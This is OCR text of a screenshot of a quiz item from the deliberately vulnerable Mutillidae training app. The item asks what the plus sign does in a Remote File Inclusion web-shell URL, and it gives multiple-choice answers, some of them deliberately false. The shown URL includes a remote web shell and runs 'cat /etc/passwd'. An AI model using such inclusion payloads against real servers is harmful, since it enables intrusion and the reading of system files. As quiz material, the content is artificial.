 Applications Places Firefox ESR Nov 19 18:09 100 %
mutillidae.local/index.p mutillidae.local/index.p
mutillidae.local/index.php?page=labs/lab-22.php
Mutillidae Mutillidae on YouTube Mutillidae on GitHub BeEF Control Panel Beef Hook JavaScript
Version: 2.8.68 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate
Want to Help?
Video Tutorials
Announcements
Getting Started
Lab 22: Insecure Direct Object Reference - Web Shell with Remote File Inclusion
(RFI)
Back Help Me!
Hints and Videos
In the URL displayed below, what is the purpose
of the plus (+) symbol that appears near the
end. http://mutillidae.local
/index.php?page=http://127.0.0.1:8888/simple-
web-shell.php&pCommand=cat+/etc/passwd
The plus symbol is part of the cat command. The full
command is cat+.
The plus symbol will throw off any intrusion detection
systems but ignored by all of the server-side systems.
The plus symbol tell the vulnerable server to run the
command with admin privileges
The plus symbol routes the request through the default
gateway
The plus symbol is the encoded character representing a
space ' '. We have to encode the space character to prevent
Apache web server from thinking the space marks the end of
the URL.
Submit
Choose the best answer or view Hints and Videos
Mozilla Firefox Tilix: root@kali: ~/Documents/re...